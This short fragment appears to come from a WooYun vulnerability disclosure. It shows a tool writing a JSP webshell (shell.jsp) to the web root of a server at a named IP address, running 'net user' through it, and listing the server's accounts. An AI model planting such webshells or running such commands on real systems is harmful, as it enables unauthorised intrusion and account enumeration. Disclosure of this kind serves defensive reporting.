 Url: http://219.238.215.220:8980/
WebPath: / Write
Leave it as "/" and it'll be set to web root and filename is shell.jsp
CMD: net user Execute
\\
--------------------------------------------------------------------------------
1 Administrator backup
backup1 bst Guest
SUPPORT_388945a0
www.wooyun.org